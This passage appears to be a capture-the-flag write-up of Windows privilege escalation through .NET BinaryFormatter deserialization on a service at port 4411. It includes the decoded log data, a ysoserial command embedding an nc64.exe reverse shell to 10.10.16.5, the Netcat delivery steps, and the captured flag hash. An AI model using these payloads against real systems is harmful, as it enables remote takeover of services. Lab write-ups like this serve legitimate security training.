22.03.2025 18:08:39 Response type = Banner
22.03.2025 18:08:39 Sending data to server: UPLOAD_ORDER;AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAABMQYEAAAAATEGBQAAAAZKIEhhbGwJBgAAAABAU4P4Vd0IAAAAAAAA8D8EBgAAAH9TeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5MaXN0YDFbW1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV1dAwAAAAZfaXRlbXMFX3NpemUIX3ZlcnNpb24GAAAICAkHAAAAAAAAAAAAAAARBwAAAAAAAAAL
22.03.2025 18:08:39 Getting response from server
22.03.2025 18:08:39 Received from server: SUCCESS;
22.03.2025 18:08:39 Parsing server response
22.03.2025 18:08:39 Response type = Success
22.03.2025 18:08:39 Upload successful

The commands logged in this file look very much like the kind of commands we were able to issue after connection to port 4411 via Netcat. Since this file already tells us that the command strings are base64 encoded, we can sneak a peak by decoding them.
echo 'AAEAAAD/////AQAAAAAAAAAMAgAAAEJTY3JhbWJsZUxpYiwgVmVyc2lvbj0xLjAuMy4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPW51bGwFAQAAABZTY3JhbWJsZUxpYi5TYWxlc09yZGVyBwAAAAtfSXNDb21wbGV0ZRBfUmVmZXJlbmNlTnVtYmVyD19RdW90ZVJlZmVyZW5jZQlfU2FsZXNSZXALX09yZGVySXRlbXMIX0R1ZURhdGUKX1RvdGFsQ29zdAABAQEDAAABf1N5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0NBgIAAAAABgMAAAABMQYEAAAAATEGBQAAAAZKIEhhbGwJBgAAAABAU4P4Vd0IAAAAAAAA8D8EBgAAAH9TeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5MaXN0YDFbW1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV1dAwAAAAZfaXRlbXMFX3NpemUIX3ZlcnNpb24GAAAICAkHAAAAAAAAAAAAAAARBwAAAAAAAAAL' | base64 -d
����
BScrambleLib, Version=1.0.3.0, Culture=neutral, PublicKeyToken=nullScrambleLib.SalesOrder
_IsComplete_ReferenceNumber_QuoteReference _SalesRep
_OrderItem_DueDate
11J HallstSystem@S��U�?System.Collections.Generic.List`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]_items_siz_versionWe can’t make much out of these strings, however they do disclose the library used to parse these commands: mscorlib Version=4.0.0.0. After a quick Google search, an article mentions that this version is susceptible to a command injection vulnerability, which would grant us command execution as the user running the service. Actually, there exists a tool called ysoserial, which can be used to embed an arbitrary command into the payload, which will then be executed. Since this tool is a Windows executable, you can refer to this post for instructions on how to execute it on Linux.
Now we only need to find the appropriate payload. From the debug log, we already know that it uses binaryformatter for the deserialization, which we will need to specify in the command. Lastly, we still need a fitting command to be executed on the target. After trying several times, the PowerShell reverse shell from before does not seem to work. Instead, we need to use a different method, such as by uploading a Windows executable for Netcat, which we can upload over our existing reverse shell over a python http server. Once this executable is planted, we can use a based Netcat reverse shell payload from Revshells.
wine ysoserial.exe -f BinaryFormatter -g TypeConfuseDelegate -o base64 -c "C:\Users\miscsvc\Documents\nc64.exe 10.10.16.5 4446 -e powershell"
AAEAAAD/////AQAAAAAAAAAMA<cut>AJFgAAAAoLTo abuse the vulnerability, we only need to set up a Netcat listener, and use another Netcat instance to connect to the port 4411. Once connected, we can issue the payload with a preceding UPLOAD_ORDER;.
This command will throw an error, however the listener will still catch a shell as authority\system, allowing us to claim the root flag.
7c4763b032afbcaf912ecd764dcc002d